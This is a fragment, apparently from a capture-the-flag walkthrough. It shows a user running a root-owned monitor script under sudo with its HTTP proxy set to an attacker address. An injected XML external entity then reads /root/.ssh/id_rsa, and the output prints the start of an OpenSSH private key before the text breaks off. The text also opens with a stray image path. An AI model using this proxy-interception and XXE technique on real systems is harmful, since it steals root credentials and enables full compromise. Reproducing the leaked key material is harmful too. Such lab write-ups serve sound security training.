 fi
jack@clicker:/tmp$ sudo http_proxy=http://10.10.14.85:8080 /opt/monitor.sh
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY test SYSTEM "/root/.ssh/id_rsa">
]>
<data>
  <file>
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmQBWGDv1n5tAPBu2Q/DsRCIZoPhthS8T+uoYa6CL+gKtJJGok8xC
lLjJRQDm4w2ixTHuh2pt9wK5e4Ms77g310ffneCiRtxmfciYTO84U7NMKaA4z3YoupdWwF
oINQ9UwCIiv8q7bnRfq5tGYVutxgFUKX5blZjAqRRbBrRmtEW35blQ6dB2yYL+erUR/u26
PI6Ydwj1216lUF6p0opnzOQ6VPO5Fp0hSx7LnPa2AoTDuj122gKayeSeiV+hd6tQN/dt+q
kEuRIQw6SpjN0INSLdKtH8lrbkOqB4TKvg3a3Iq7ocxJVs5UNDZlh3+7R6lwOH2iL4r1Tf
o//IJqkisM/H7dUUHPI6xGgOfXxSx4j6/pj+YZDqONy2iZuQPZq3jj5KGGQbEOspIZXiKm
dPVpRwILFmOeTxI2T5wi3jErfHCGhcjOu/bLzrwpbZuOxWB1aw58F3xBSShmj1Monzrfb8
dzi2f1afP00ohoXJ8LfcgL8l6P3avPG+j1E4+7vFAAAFiJPiVMyT4lTMAAAAB3NzaC1yc2
EAAAGBAJkAVhg79Z+bQDwbtkPw7EQiGaD4bYUvE/rqGGugi/oCrSSRqJPMQpS4yUUA5uMN